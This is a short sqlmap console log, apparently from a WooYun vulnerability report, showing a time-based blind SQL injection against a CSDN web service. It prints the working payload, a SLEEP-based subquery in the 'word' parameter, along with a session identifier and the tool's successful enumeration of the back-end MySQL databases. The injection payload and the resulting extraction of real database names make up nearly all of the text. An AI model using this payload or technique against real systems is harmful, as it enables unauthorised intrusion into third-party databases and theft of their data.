 C:\windows\system32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: SessionId=SESSIONID-ST-85274-Rjh15DiTsacQp9ybRuef-passport.csdn.net
&word=a%' AND (SELECT * FROM (SELECT(SLEEP(5)))hBjd) AND '%'='&size=50
---
[12:55:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[12:55:23] [INFO] fetching database names
[12:55:23] [INFO] fetching number of databases
[12:55:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:55:23] [INFO] retrieved: 2
[12:55:25] [INFO] retrieved: information_schema
[12:56:34] [INFO] retrieved: csdnask
available databases [2]:
[*] csdnask
[*] information_schema
[12:56:56] [INFO] fetched data logged to text files under 'C:\Users\zc\.sqlmap\o
utput\ms.csdn.net'
[*] shutting down at 12:56:56
E:\tools\sqlmap>
www.wooyun.org